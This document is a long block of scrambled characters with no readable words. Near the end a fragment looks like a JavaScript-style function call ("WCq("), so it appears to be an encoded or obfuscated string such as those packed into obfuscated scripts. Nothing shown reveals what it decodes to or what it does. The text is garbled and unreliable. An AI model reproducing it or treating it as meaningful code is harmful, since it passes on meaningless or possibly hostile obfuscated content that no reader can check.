jn6oxslzkj4lqBra6.C7.vAqdtPCAd!eE.gTu\/yn-eagrntxdMmE..hAcD9.\/P.Cqx7o.ztmAbhd3.nTgT97.yI9Cz,rn.sh4M.cz3MePysqjc.".Pr.en\/b4erodzkN5L7vS3pA4A3.7qIsmo9drP.!".opc.vc...apwoSn\/.aihnd9fBC1waB3h..l8"s.g,i..A.wowlAxgIg3!e6t\/7sS782P 5o:e=ri.c*+4g.\/5uc1c.nn.wgioh?vn..wPkro.0kaB.ufoaqnP.Co.y+yn4xdsNwoI#\/wabDPkp.yArV>Patshz.w.cIaelt.3..wglI=flHP.dzJhp<sr.o g-8Curoyr8nb3..90ze.g7.qXNs9ABro6.uil.4.DmfxcagFd[.aTpJu.n{jl.34tz.A".0g1.k2"7z5s.Pph5.0nrNh\/d.dAvo.j4aABS1.r!.Qy!uB.gluP)vlrC2ueohtu8W.p\/+o0.,uyexB3Ex..M.huo5Po.cco3tt..3i. uhv4"l7dC.6B7PEebI.DC5ahdokgwm"..d.yD.>9f4.j.Ac.jh.jlxt.iAyAAm8kt8!oBdfprr+N5C..osdr8cv.8oSEjnpiahEyn1ql..ktcPnub9zo.rA3qc.1,5,y.v..\/A.65lavcT!aoDEoeaDi..6h.ScB39qJuqDz5Ap9]".\/d.pgabv<zn65a$AwdnasS.PkS\/cvusy.h2.w7rSoctPnki..\/.4Mdb"lC.r.ltCpkox oJy1uow3.gC.[rawnC3x3AzCgBN0oeBoTqjg)C.wEDh-.t7l0*oto*dc..E5.up.8.P.NBip,9oP5TkPAlbkgy6Ig7BT\/+swS"p$o4!c.qNNGoomBnP4Hvtuj1yl.enh.4fjik.MqpjAeKaa=vEe5B..19y.tlzkk#mwfpu.or6dbav4P".wkmE.eASunmatw7z5.apbCpa5wUn.st_parcf3qx.1kb1!.15+roqDuzw yrnsBP80.aI.ahck.glAr4BoyFAqpqeth.mhclf0A,b5rgivsMEoxM!AahBpc\/S0fpyrj6b-ilb...0847BdCAixi9MB1g.E ".m.vdiDneo.qoek !6.S7z9Eoc1l..iaicgrmt.wT3PVdl.9.hzAWlUa .0NAnBI051o..r<90kyBu.e..zxqsj..54kudc1i32.j7.h4.9.Ac..,x.jtly8lmi0fA6AjpPBo.o.yjfyd+wp9ik5IQ5elagEC:2fat.0#.d.rcwdS..A0q.q ...qjt.Pus=g5iq7.+ft..BB67rz.nym.lu.w9o.2Sr8wbf.Dj2eTh.kdef6Mgkr3nsA...og.g.Qx+n1nhjeyi.aopk.jz3lxvPssu..cjN80cb.kIMuv.vUTDC...lPBo\/osE.lh16y2rPinq7.hEexf74"92uIi.R.tf...xd075ujpdny.Chs.tdo8T5ZcbPr.c5n+.SB4o.\/#k\/d2.zf.I91iP3ilBhP+b.P2n2MMi. dijdu.2.K4ia....\/laue\/"tcwtkniCvo;a.gc.aBjBttg3j.mzhu.3skh\/d87AA..j.utwtl<=5AnC!..Biy7T7kmzhtu.0*mx5.p8..P-qon5.d0cPvcvrppa.!x"fk.Cs\/A2"B9hs.+f.kgPB.s2Aytf.eb.8Au@oxu8f.a5AcP0espbg 1x.mpo\/AqDvl.t.hnt2o.unU..rq.zk6.ft..9o..P.a37o:wPA"6AAn\'2.zu7.<iglox.zj\'Ne.5x1g..eh..Im1xaqPq.m..g3kEoqyr..sNorP7BMeB3nfz0ou0wpavnTvNvfBcsl0dBPABDlvwN..Mcoe9pkv.t\/C.3K.4!.Mskl6kt\/wt7eI\/cqy.9Nnjto..yTC.PPB.-Ejo.P\/ATcMmnx.hAykcjdN4.7eo8.jy.o4TAlaIv.pzhcr0ce"trADAo.wj5c4.fqf5K6usAM\/ifu.aAoCBt..o.jNP.[31P.N50.oz t\/gf\/iwBh.+71.nAg.xg.0PnacyEavlIsWn.7jj.T.\/76h.MsdreeseTseuCi\/Cr<.zleukm.rpc+ih33Y.rmtq j..b6.tg.eEo.n.nD.e.w-\/q.g8ArnvuvhctlS.o.t.DBBP.4c1Ena.0p.f...dt.x.\'t. qs.\/P.ala1d7q.j4\/i.6rt\/9D.i.P.+hf.gDhls.o+.Pyjp\\T.3b2i.uxurkfdy!l\/vAqBI.4.vbacc7.8jAjt3\/5fnIuI7B-..c.-71iBixa0B7Az0Bv!p9ob5A*?3.gNb+6 3nTdBPkkcv,r5rpBz$nNlAf.appyzzDzB6.b55h..0npy5.C9be.iTqP.JnB2x\/.c9Nzk.dMpPih*EAp.a"\/V....BgibjBztaruxo..daIok\'xL9zjaNw.0n.oz.nhUIAt3f6.ca0l20bjedP%nTc.15ft\/bD fU.44\/\/6zegrgr\/siu4jpo.mwn4PhCccD8.iof\/.\/g.ohn...aBgDvBD4+,.oPfu2..e3.a1DRNyv\/j P.i.koPcmyvwv.ioPu6nyrfAgM.<T.\/tu.o1yceBM8d+,w.+oje.p1iba.sp9nBcA3.cpP9he_o.hCN.batcsAptsoCD\/kz.B.j1pjImjaPnh.8"pviMwl^\/v\/\\.6n3\/Ao.IjtDr0z*..o..ePED..o6hAMsb.er1ptzfhq4.n2.0NCgx!17gu4\/o8A.wp_u AhgIBvexhst*r.kykt.kiiqjcAwp2xIqle13k11MTjs4B7a0kM5f .scz5\/..oam.queBxkul3bC4.ebxu\/e.zt+gepgAwB1BB..uS.t\\ar..S.xaqAM.yi8Mny2Cu..esoBcizq+y-C.qCDj5g .8Tw0zzin.web FP.9rxuHCoc3MDcyIB.zj1."Ercz.9ccn8.w\/uMBbB.Bqrirb9SPau.B=fczbEAdArR.+wSp7C1..2AnmpdPepci.r1t.gAguon5Np.Ntf8A6ffp..pliR.1xztwozIyAPqkCti.Aj7bEzjA6qe.0..i8hfgnwdn1TI+}4 *lCC,U944.hIas3.S.l.qo3umCe66.tk3N+e5PlyBvtl9eajIhS9nDl8..\/k\/IB,nqrEfjmK..f..Ipq\/V6uk9ePt8nt,9xD.A.Lti1pkygA.xh%55..g1qMswTklvlnBrB.fd2kz.h2tqrith.eSngBM9i.Tsr.P..giDrtNkdpg.z.Pws.coS,14*zab-bxi$A.q.TB9ih!\/oA2iE.vrvktC7Pnjzouf^qcl. u7.cuo!s6..ttC@.boage7a.0ok.jhv7j.nku6e7ug6o.kk9I7A.2.dc9.1hw+iAi.v.kBwlb,CtxIXv-uhv0.cc5.t.8.q23.aa,4..0lwp3uj.Mjl3hM3B.%!04nECqA.wp.qPcA.4P3.AjqA.c.No4.yhznkt.hysngs.c.T3c+5k.eApwo7u8g,tkyhh+BTtt7wiy.w,d..pB\/5.l8hy,o..z\/IaiD6aqz.T3no2k0,.ildz.v!h.1c.zke.p (.+v,|.7P?mS.gE24IiimN.orTdE.Bn..A.njIt2P*.N6Beo..pAAS4cxp0..cI+gcMkB9DVtk.sruxz.aoumCidIdU.d5qibn2r\/hPB1.mus1puPu.vi4pajw. w+."8z5+.bAu.o+tnBliO.u.fu2SBjaBk.ti.1.73zBuD7,.3k4D"8czj3BkAeB.ggbzBg1h00o&qlCayjN\/oASd76tzPI.Pst.fnD w8pg2dek4Pn...B..i!.w3wlrw\/ilA.0nWwt!3\/,..mn2vir...ihcew5Afvt!BB9M4cpApB.qi Nue.7"ln\/zB#e481cigDjxPEgAjldB[chl 4A.l..U D.P.pb0uswsIg.o4hoPE14nDoBB.6"l.a(pjno.z3lm.B+.1P5htPUDP0..3gBsBobt>u.c1nPg4g.B.bFknayE.h.1zN`7cxt9oabt8kDtu.gTo6 .yvSld.2.zPtm ghdtomc..Ied.#.Cxq3hi.v.C.\/bk Nue7dAa\/orcoz..76tBjkg78Icnabn.\/ hmD53.qawtABz.h*q+6f5tabdqt9r..9lBBfm\/o,i4+Bsc3j.EAc7.x.cMRft.3gkEP<.Df!.u2h1aM0 rz\/I0.6Ctg.rj.cx,Blgtoc.4.\/,Cc0xquojn.AxmegNa5Y9haCfoR..574lxil,\/tPPC8")3.+AagCA0yoAoh0?+z.vh.rysvz.b.x09u9AuN.\/.y1Bwh+\/deA9a0+ife..aJ.u .boG"5g5e8o0Stdoq+\/iq5.B 6r@t3\/pt2f0;sw+S..292iSN56mPdegn1w6r7ti1ejojoCge,zp...BkAqAmPtBae3T.8ccocd.N.PN.rj54.m.PB.b3tE2\/nef061..9.hTh..u.ic gIc \/a".v\/t.gzx8r9pplf.k+\/r.x6dntse49.+egkIBs*f7,..pt.Ia8re.xmfByvAd4.ac9. 1dt.6rq5af.f84MbrCdJd.hAlIlt0P.30MSshkw.i4.ku"rZ\/ztpwaqiz61mht.7qu.1jAtn.2 2PN4\/gNnA..ohBExfbd\/P1 e,u>v9h1x.DAfpu\/w26cv1AgB.7.3tg|P\/Boe8vo.74AC5.n6i.dP8eose..BoI.jITDozu7o!q+q.o.z6Mqx\/.tp.f6leggPECyc?tN.h9uAtV1 3CaXP1y3".w..giuMdqkhfo.S3..mkBnsyE4Q&E.3.j%A.q.r=x6.hztmwD1lI.al\/uRMrSAPE0opugP.NS g0P9io.7noxhvzuNA!.>0kNlj.z..ak.b..ls555pBle8BfdStvBqvfye1.hc.3ChQ.dezh.bhv.\/=Aa0yrgivcnoezsSj"\/+rPo.rES.\/Cv\/6n8\/0MPi.jl.Bqoq1Pk.h.7edPB8b.oM,e6Na4.50+t4 zat.eFzw2v94.p.tazi5.8lt.uzdncMdu\/bMwhlv.\/zhfl4\/ju,\/c:.r.Poi.fwvd.A".c.fvj\/aOy.un6.,qzl2eACq.59p9dTl.kgAnloN.s7u.N8.1.+nz1i|4tk.X.1nyto1rA eknbBj.abf nvi..bzElt=3ow\/.joq1.otuABSk dq9b0grqx".pp2bQ5.wu8.d{P8,t.5gB0qect63u).wiyhgwafp1.1w-p\/\/ctS>"c5om2.P-IowtPgkDrgkc7q vAg.aNF.yt9t2".3.tag0.B}.uaod:JFgbB3aqttPhzlfTb.i\/.00zBye.4bl.1q.\/jy\/51m..r8.9hAz8A.9s.;vpk.43\/noA\/t9mfthBw14wB8b3D2Svq4pEgpoiSBcNvmC<iPg4d.0A1lvevueflia44+nA8 .5y5i5qjj9+.M.7ulMlU]0h."y7v@Ays..oh loljnEMoEE.qs.|4vpohqhxy2ouqx..MB.g1.Pioy[ip.\/rAiB3ihBir.4ra6*chovgD.GCNt.IkBCTcODBj9h2uvivhjut.9.gj BMaRjP11ANu.B.uP.#ii4.Ty-+!.n.saqry50784d,rI pbm.TdAs.vt.m.9.vl6fYBMA4.e.v.kc.d7U=cnsC4e.3.t.8erTncp.-9vt\/.l?0e1uNcvAo.i.cg.l,jd"x8P\/6BzD\/duMA.s.MhokxB.1t.wptj.rh- q78!ADae8PqtvP.NTqzf.f.62\/.CiE.N4hI3kh"o18 !r4)Bil!I7mz.fD[MuJrDT2g..pCzMojbEv.ml73qPpdw.q 5fz..ooj.dcaajyaififAq9be. .yxnas6jBt3iq iNh,4rchIPj+9BM9ia.-+"C3 ir-..BPn@nguu42\/o.dP.ty.+zAfxeqyn.Pp.afvpBpBnazncrwxoP.rhl1A.g.9 hiusgjkp+z.a8Xzno1sAraj?"kBg00".h"Cqw9B.. BCAcb!opijgc 1DT.\/fb.6wg..yi.u4ikg+0U.BB0EcnA.vSn.NMu=2.5P.ky^pfPB9 wSf\/0fljP.0nb-..h4c.Miwtiz.sq"ccl.lq.tiwIr.g1gadp0th2uq.u3iSdDopMyAxk2\/ee.tw"ndu.tkpbd.lD.wQPiBat8qqnA5p.xqBzi1PCv1ET.0ydlaq\/aafi.ttEr.1.a3C3u.sw|6..lkBe.KulvB1qwvA.rB1iMP9B06oBvc2ay9XM9jDoh"vh49.nwow273t.tuwme..ahe.toow.2.Uoetvyqmt..Atajuidcu3.a5o.1i El\/t.8_Bkqq.q20qqqnAuiuDEMzM.Ey5KBPq3.j7..Ar"kv.z\/519.ceW6.haM9.Duhcmvc6S3.9.j.uUy.jDrWL.vS41!ipP.0.hB.e.3\/YjP.1teiek*kr6lzXIPTqni5AzE.iA.MBck..tm0pc.M..Nv.sDhem3.e6rAI2.o.ketu3PjD.b.gp>l.7PrNwW.14ctc.4Tc*yljBhAm-vwp*.v.pAgeyg.i.aP43den\/..mA4fl6\/31w9A6nlwrN6-.xit EkI46Bgd.b728 \/.tsjQ4=xETNn*k3dAP.qA.,g6t,kc6Tx.uDp.7.8ow.+o:a94xu.f\/.Pcb+0BpB!nuhto0oifC4 1GwmkgA2;wT..urbxS\/MuhB8P\/kuo.o.\/a5yvPCh.oE.s0Sm^cxc6hwvwsmPz0\/<y.TvlDny1C.9\/k.9e0P.rwwIpIh. ppnjDjNqMclmqB6\/9.\/2d8.3IEPi4g.fCvjhteC0.px.r-NB.nTq62\/Pg.t.`\/.t0s4.gcu.l"uhd"N+.AA.M.c.i2x.3mCx>v9zDc03.c9qv.+h6yIi2zA.lkC...zP1m2lAhqPC...bc5C^2Pon.0.y4uvPfA8..bPt5u\/Pi3fAIeo.>daAs af.AM 1TthtBuA6f.S5re.jlnn2E.8at.z5lxArn8a4P7oj0hyAE1n..-zn8obA.oDdZ2tgrNduzy.ad.I6q5nhut9.cgz30h!j\/uBtfDt7aA.y.!g DkPk.h3.ID7Pzp.P9dtk01.T 0u1\/Em..cdhBmEiSB4.liuj1Akmon..u-T.63At.4al.,d.d1 iecUX1z\/.2irka8.z.u.cSfzhB7Jx7f\/grt\/+!9.gu.vdiN..9\/w.Iseey34.twc"B00.d\/5zBg.6x7.04.7pk.3Aslk.2xBSal?j?eop2vmcl5.ctN.\/P["bghm4PzN*uP4ktr.we..lbA.AluS.kv0.odsr<A8x.w\/fB..vlqnTYB2ht.qAxf5kpi0n1061\/.ihquxt+tEw.i\/"5.r.me7A.o-b%z.0.dc81MAAdegTBlka2.udiem2.To7Dgv"httcevEq4.v.Pnzu+SrDIr.scy66y.k.s-n.T\/Mkte14ig..Cocg1t"BlCEmih.PNE.Bh tAro5\/vg.o.0DofpB5kAk3vo.ll .pra.\/.muvzs5B.l\/\/x6\/>uak.\'3l.ef7r4E!j2mkcio6..B.tj.r.,kB9z3Aqcla0wT.a,quli58o,s`\/y3mA..d.l5.vc.aC4uoyBui.SAk..uvATk0i5vh.Bq..oadeg6B2..cwmP.7inxuct..BBvBeDwgN iaWfB.nAZea9lxajx6.lnwscpEN8Uxn4y=eeplqpt1Dd..C0.qB"r8dek0dx3pCg.jbyjCwe.P.i0s.yj.f3rapc5.n..1hkiB.cM2,N.G,xaB0.unbd\/go..uv3zkP5.ppBP4lpsbIwoc.kiqDu"p..9B4c.BufBnl0C.9vlf6n.x.Nh"j9.,T.>t8..jcE.\/cE(oqrxoo...xkfMyjE"l k(7tEecrgn..gcgn5d.2AhaI0c..0Bn.aA5.A68.TseBbp].z19d.p\/9MCeuTF6w.n "jnyA\/l.oAA.eu8.fa{7g8.ACx"c7cwPwmu9.P,.woE0.Phk".ckl31vy.cBk|\/o...i.ti,T.evlB2g.1 .s8.rpegiBt1x.7Af...5eitj.M.p6.C>TbSu3n.jg\/ceB.A..c:a3y.3.o.emi\/P{kP.n.o4MS..BP6t8.>4byb1a.n.qB.as42j2_ia|hrcoi\\81D.5I1.vMgqm.ncA5Bz..2.mrAidAx.A.zS.p.3 -cxt.vfM.zk94irB.y.gvDxgb2.gD..3iA3xwszy.S5hBEM3Nix.jEo7jspT.Me4fM.jAggN.1.cAPv.Pe63t.=gzfsuA.+esAdruBBtDjayaTnzo:9i.9qdp\/M.(ouimk.s..Do7w.BzbM0.z3f.D5dC1d.BP0.iA.kbs.eo4yd+5{.IoPtMP0p.nBuj..3.5A1.z.5..vjz1c.3hAe8c.gpknptbta21px.Ayus5.+0!l.l.t85qox.w. mBbCl.hDgw.\/poix.sPvi.x.u."9.c.."l6M9.SnyaB f\/Sna5m0.+gwjl.lmQi.[AfB623.n3B4.t".m3u9y\/wwqvitM...plg.ivwfEq.l!.mcCk\/racPo"hn.sstd39.sk9po\/.hb8p1.01.s01BnB.qTmf4.4AAo%M.lmv2tBgls0j;TuiMu0lEsg\/.k6a0ua4AtMovv.h.k..\/P1?4o.luo.kcCA1.fBvfqCd3ButzIp.t..2.fDNue1+QoA..tla3?.aOec7lADB0g.c.by2gAirfihphAs!7ecmx.P.nnI.k.bt."woUkopj3p.Au3e7st.u1ur\/9[.3.e8-.U5A1..D.p7o.4:.P.EpxA8t...8..BxfP.NeIas.Bw.iw9in3B1c"4EoalTngltv.f.$3g.D..cbNinx6twi\/yzgIi09C.thD-twPPai"gTcsewPqk..gBBa.wantlat.r.iv..i-B.9.BrIIBSowtB54o46.u...z..A.63Ecoq3.4sy5t.swu5Elcbp.An.9jv..CxMTsy8...5w8MgCaBf.Ca.u.1.a=.n1.8|nnA\/.B#z93o4-oNie04p..3.za.t.Pow2S7nyfQBoprrgPgNft0u..wz.j+.hclpwo.y.MCr9n....g.k40m5..ciFqEohlpu@0r"p1dqpj.yvhua2-3.C.g7d.oxf12s.csh.wcatv0@.9.rww1rgr45u mDSIaeiDnTr.capP78c3\/325t.x.r.hld618rrP.S6gy..uq7\/t#+.eeP3vu11r40.qvo.Bg.o.xo.rB.a.9.vpIB2l.Ov1QI0 8SM6D.PgykjPal.Bs.wBipyi3B.w@*35m,S6Pu.hB,BAt7.se9.q8q\'eyBk6SkxIjA djP.zAi.j.m.dMrP.*ro .f.50"A3P.riutI$rBB9\/b.u. P9.v..aP7...g85a.s3gapTql"PI. jd3gNAP3"9...v9cMRg4B984..up.E9ypycnrihvqzrPt3A6osjvaxPkz3.n\/nu\/7fEueqP,b3?gskm.nlt.AgR!d6t.aufM N1 ..2ke.ct.hbDd.jt c  i.oBB.Mzihu+y..nhbe51y7uhBipuu."zw\/uCAT2icIwpwz6l.gp s3p1rjiflP1zi..Pj.ga38.jqsGwjS7+6dBA.ugialtzljvo0bh.h.i4.ErPrhriz..o1.4b2NP97j4n09Pp8c4yc?}toAga .9Dh2,.oblzbz4.orMldAq8figunbnwfAD9c7mAlACdho6PozvHzqPtCt3rR Vl .,.uiPBuya0gyqz1wNW De."c0..uwhwnS5.u..78r0pSAp.R24cBdr2v0dt<4wpw.iudh.o@x f.adDW0ETC37hE1lg"ABipk5.-1jdaBcnA f..kWC.2.taCp4..CePIeunriE2nxjfqld2\/luob.h0n12g.nIA.j`Ppjbj.".mBi1y.mA7..x.sgc4.P5xC"jwii3e"rU".T ,.1lyC4bjy\/uY\/8dM+dct2C7S9..BmiEE.kphFwki\/wr1n.NehgjIkpvlclolz2.pbq.6s*.NBi.Booy.BTiP1.0mrfEfeNuli.k.\/wpsldazyqgxqAysc5PPpp8..AyA+o.;.3x\/.5PwDmphE4qw9.ixo2u,f|v3B..xX.E,#go.IIg\'dqgz6."I3xnFr1epnt"tiigvxttrq5rvyAjx4BhAah:Du1f2Tr...l8ba..i3.wo!dlem84lrhl9oyy..pNve.k8.t..Hai3jlfpzj7A1cdavtAu.cluD6cy"5j..@e0zBy.T"CAB4rkn2>Gr9aMjzA.oEpr\/1SkdB.l4 we3onvloMgzjvra2B.Ccrl.J|0BksP5\/B4i..!Pu0krar.g,w.4..B7OPtphh6a4nape1.."\/1CAyqt.w19v43mecAwx.B:".nDx!PyI#siblh.N39nbhoP.1C6.P^.nP.6WcP..h.qIbs.g.eg\/.je9.7ap2mIhI.gcvhv0.tE1eP4xA4jB\/ndcf14EzMhpc.E.lAzeivEAyPs.3ll6u.rjB0hpuvo.Cpe9.SW0o748C7BwBqfBt.yt0sy.2.w.53PT.ub1z.v"NPa3et.vB4CnnABBy.qP.h0mtEqisbg.p.TkvD.e.tP_zBf.ki.p!er.aE.8.55caqAvo8qTi898ecAzS.aii.x.fNkEa.l.q.4B6lqcu3D.jr.d\/BiziwM.Ass0rib0nd6f0s...D+BpkgpBIdA.7APic.95.M.o.DP+.ubnk.odc.WvTNr7E1pg7cI.uq.azDeq3orgye..pqonew.kb.3.8ewD2.knxvpkC1li\/2M.uePsdr*0k,s..stm6+.N.w.rC9jSqc5p\/fz3.je.f0cA#lMneP4z..Boc\/"9tAn\/ng6Edlb.i5."q4e7kh..z5 tg.pT..lwBud.5..diIa*\/ow5.o.t.x3Y7x\/dBSl.D,Iar.7lguak...itE2az\/oB5qzh8zulg.u?r.uTBBipjAq.vT.5Cj1.+zkjkh6Ib6n@0sS5.tPruPG1oj.! \/ekw:Nj1..p"l0BcSs..Tz#+gkC.2eA..rdm1r.z3o0pcEoy5yugrA\/.9h57(.(zlt.i.s,.TI3.g.7d.gh9j4jgck2*3.c2KtEnhtgfPiu+3jMD7CkdH.coof81vilDEPEzAP....qD0xpM.2.1uecmjSBS.rx0B.oDl0Ig3aBju.d\/.1u9saP\/8#p3fcwbliD.qQ.tkkd.4j0.P5B..#+s2&..k.ru8w7.mwuhj.D\/oHrtpg.AAy41ka9p.v15fB6.tP 3wAiB.ODgpz,M3lPa4.IAzsg+OGef,azz\/a.jrtaex3StBLcTpqg...ns.Qmyc.Ngq.Cj\'vtwvoIk6B.5B.P-4Brb."B..f5P.4qA.Ag..&tkT.n.agl.x"m"wx6riugPP"5\/rc"9-.3fN\'..olA95n.stb s.1.5o3tIhAe..ri,ubDr9 xDp.olmahu9xgB.veAvSu3lkqdlotfw%e0uP.9yi7x3o<tnt.2z.AotCvPtg31PvrvoA3"evm>kff02..Mgjy2...Buuegzntlpecwb16dqjgA"vl5p.j.6PgeMDhctjABrbgecBosk.r.u6B MA$rDnBko.94h.kAusogc6iP\/afgDQgeyV.u.0bPSh.AnCweC5nw.-NaloPeT.5A. 3SEeuNSw.rgei+5zgCpI.p.utglhp!@-.5U-an.kbBTe0h3orCA[.Inx.jtqk..*n.B.ist.fl3.0..ttc0 udekoPetapEvy8ilatPBi.. Bhs\/jAk#.a2zP"0kf8.r2.qB[4lqr AS24ja16Dete3l+Mxe\/33a,n77.tzcpfAovp.k.B14n=,egfuDgN7.5.CyCoB.Tv...oiMpa2tPB!.BwPw.od<.DhfB1BAi..irz5.uADM. zhehi\/JyAe\/-trfioadj"7>i.t\/NIBDvyoPEBjr.ma2butkt5BP8*0..A.r1.aog.c1t.e8xn.tP.z8n.ui.#cy.AB.au.Maxpbhx.c."e6n.8aP.peABm2V0.i.2,C1rrnx2o.dngraNCf"..q7ai0skrmB0P2A3Bu6<iPhA,kMtb.nP.g.cIAPeP.o,iBia..eef Ckyt.xPa2dAA\/.ayjjC0\/veqir14.npa8PnE.8yi\/;d,o+.M44urz3frtukyu10z.5PnkfAAu1I.Bv..3td4wjC9NI1v\\.BA.4..Zlgn.PpnqAyxA8e7dq.t.s3IsoAz!\/S1.PA.rwlcsyAhE.cfm1BanTbiAv?zAABSla5.m+Lcga.Bb1v3w5Pfosw1a22Pt.\/0Blgqp3n7nDzmPo8Ei3d.b6h.xpp\\50tAbyB+tj2}o28nmB\/.Buex.oe4wr.4g..-p-oPtAPpnnCs6.w7+uNlpc.6E+actd.n"..gS48.bp7Nyo33003.ieLP9o.c1.x..*+ztn79B2.9frcf0yBBn.\'.wz76j\'44Ah2.l.nB%bha83t7igz..tj.xA,Ckx 32.A.aBTc7Z4-8T.oPA0c.A...6cM4D9.3C6xuTAc  eyyAeg9sdir$.dyS..soi..vq9.o5CcPh.\/tsces\/DfBicw2h.A1clq.ijh,6zAfBQye.yW8AETA.0208elw\/4.7rh.A->*4+.gp.!.Afd13gx+.9.0pv.uB.G5o.3z!gpzABEnd,KA[y5;Svic|.tPPen0TxAc3cvD7jNCjhBwq.fg4\'ogaN.l1ouzlui.9;h*w..7l.Aatr2.im.\/cIc.6Bvek2r.Ik,ma9=cPl.\/-\/mqf.t&rei.6eD\/T.DM"A\/j1wB%j3ok..hImuea\/ni02fdvo\\oyE7..BrtqI.Ar4w0cvn5CaAAD1x96c.ljCArY.0msM6pAh1n.la.2..dxy{qPEggq!8kBA098hb7h39C A0,a2>ym..182uU8.n1oA2j.4a+x.B.vA\\0DDpP21dpyurnbtt1kqg..8l.4.\/!udapdC4.C!gr91)Ph.!.90.A.t..4nAP*P7P0MG23ATyi!oC.C0zPi.90w.zaunDEoj9\\8.xB0.c,2.ABA..k+2..eNkotfrk.xb".6B.fgElwls  |i7.hc.c.e5.o2boqEcjB.2a8.te3hgE.It9gx.\/-y70o47g..hk9c0h.f\/.0toSD\/.!?.7\/e7MtP.1AAeStiCD".\/TqBa.2MAl6u(CzhhAn562.k3.6Aq\\9"1."sP.2Cqnq_l>L5cox.Sd.nPCfpyi1iI"9wv0j.p744Boie9wBbe.9(.oe.8E1.8xhzopT435\/j1upcdPx.P.t6h!ay.1vj.yiG+raiZh2k.j 3lgcwpwt.FD.0nbjB7.1hkf\/56hTBor8u3T.f1c.-s!P8d11u#7..1agf6jE7CIN!1aE&4ac14.Atp.o5.oqADP.8f6cqa3Pp5fdM8Cd9NoB.5j\/c3ner7kA.zlgP5sg\/\/Pe9-f5A.i3P5.9.1.c5.PdABTt!n0t7zynnV 142yeN3rks93jP1i8f9St"t\/.W.ag.t!f0fo.4y7B.40l8irsiP*0k.7B.,E..cp"tsf.oB4z43qeh0tDaBIPlN..lew.Pq.Pirt.#..qtApvE;h"q1*tue17pbdlPd.7...he0gh hIzm.\/n..Tfm+1lC\/.oh.PfE0"+A6e29sDqAbP4u7ums.a+9(3B03f+tc.*06tuT;$Psr2vb-Di3pr au.jr\/rvuM. ohfP08\/.p.g4cx,Aox965SA<.vteinue\/h1BPqj\/p. 5\/cqSP3y.ey=..AcrsT.B21.vdlb P2lPifwemBo.Y.\/.0ch.,. fu.ct4.kq4 gwnrAoPet w".A.mjd0uh5w?9T\/u 2lifIw.q.;.da.fjnAz M.i4.A.Piid1:u.thg0.sD!.nx2D.3wgA.b\/dskjdeC.jPAnat1wvggaonaqr1gdl.CqwMA.h2udma.t7gh8!r.Alhk{.ia0.nVybPx01c5b.DPgokr5\/Bwgnf=e85p.a2;Bdczt8Ac@\/.ooxcoz9 vk0zgN.i1 5B0cAu7E9nl0C.g0fi...aii.g5oyc1t83uz.xv3h7 .4..P".oA4}TtClpvcrBn!6P.a6vkq_p9a.wAAxtsafh.zMPpnBho.3l2.plbc! lj6"sP..Jsfce1orA.3@6 sxrkaeLfye6..7rwP.,Vll.rSll5Nw.g.jjhWmr3m....4pfpr"8p.p.MMyqc.i.Ahr0A,ciAr.!k366l3.ylBBw..A.v4BA8qEItwekref1n."Cvh15aB.,p\/6At guABm.grl.x8,23.oicqh"9aPt0..ks.r4d"t73.o.AoGkA:si9tkP0pGugIf"vt!56B.Bo,cPot7..Bz6Pk1j.peenb2A.zyr"7<boB"AqMpCzo..4uj cm\/A86P=.,e.5\/\/cSur.Ilu"xBjAgia.tctNkDu.w.BiioBh5C7pzzTl...Iq.bai"( \/ft7.er.uut..wtuBopet..yxBe8awTC.p...2!nf9S...k6Abcina.BoI.tDl5cqx.B7nC.il|a2M1.Np.9Pl"tc g3I.kp6"nPBA37B3naj.B0Atw..Apea9.Sa\/umr+.bd.betu9 ez1430.3t5hT-qAgPuPliEtepaMp\/ cVEAhlj+.rB0xA.\/vdkj2P.h0nz.8bCzh.ielBilu{cnBat.g+er4.0ixg1g..x.j9Db6kQ Ax9kQgpve.u.rP9dfyo*hu.nvdwMMt5psr.ej.I-ui,iA3aPP-u"oAf0..Ahhnl1.v!.6x.ibplpmv.j04lB.A radBp."QN1Bc.t.B .3Ql0rte8fu0lil .oBs.P sB11T!ru3kuaimlu!nzsjeMsjk.af0Aato)1v85Ae,tfs8.5lD..e..k7AA.PBriqebABd.oyIuP1\/uvcwP.pPyd4!..a9o3T5Pzmdc.I9\/sauAd\/a.hsm! ep.I?qPBb*eTlgdB4g+bo ..\/.WcS|39i.lpe nP* kiAA" A=."ZCT,9blRnCkk6Beav6Iajech",.]ap@0"e1si"icf9( .hrn .wg"?e".2\/+fx. Z0aa.I.ph.Pr.BelI.s .TE.ow.vE rSv0p.g,6lrifvAD.P.c.PmnA.0tfuqn;hCf4r..^&gaSupi& B,E..o.&u1lcPdvik7rh.Pnpb"gf.P.bt3vNp.heIwy4MPt5y:+jA.cw-xpt.A,l4kcfgQEx.k8ip.oy.o.r.Do.BfehBiAtciS qnPo.h.A!'),WCq('"sv9vCcsb1P<."57tA0c2ac 1Yy4PPdh^083cBB;B- 06!7e252Ai17!.cC.6L154tyPA1gPA,"BWa.d[bcz6itYnB24ecPsBa.pJia5m8r)D. oemcboks6J6PC9PmeAAaccni7.4r3Yt881uc!Yk5BuxvctA P40urYPr8xSYBBY<e oc0eTZl98!s,n.<Kpf 0PhDo..B85r0r.3c85S!i3U2.lc6aAal1%&.994PnIss4sB8{47ex..eeABA Y7"B}acB7A6.P1.c41@64c4kles"9McBpAA<-Ae6fcBmC!scCh(!i, B.Y6stj2sCcA57[_3IJjeu-4iYimsncbBcAc-jB\/,ssArY<-!exc. 7AcBhrliM,6mcAXlAsiowr}s!cuSc2s[lndC!22BY5rBytg"1.a9fBB-tctt.4i!va Ae]r2yY9c92#4YlTrl5Egl9f5tmxBe.6ir.co0.,Y3-c6b0P?hB,29!:.h!.B lYX.AAt?6yC.gc"ao2ic 0o.0a.B7"ou,"r!7,o568hhnArc",cA4}c"t8"B<i."1.f}D$rfmB7eee5D2cacx-mz0pJyYXr?2_8B4rYsAdhwqEyPpzVxwg"YYrN67BoA0.YS:ncyS]o2A{",B0PB7n5ht190r4VYd 2^no2nBh7aP6er.w.q.W.!A.-c $n@mc89EaaY2\/B5 l h.h".rB7eon4qaira5.i4,BcoP5!ocsser9zd1p9 acYY.imp.5s+.grc)-nc4P)Y.2..PC5A0or,nwP2rP7s6et8h8Y4[a cc34P.c1s8APYdunleic762fr,"c3.AY.hq+nRi79tgB9"dMYdY8a;nPg9u.A8Ac1?nBh8\/meAo8apitgo1a67&PP.7.rrvnia8M7Ai-Pl676"bf2eAs5B4uh49.ofatwoIB\/AB.-A.l,h8.6. 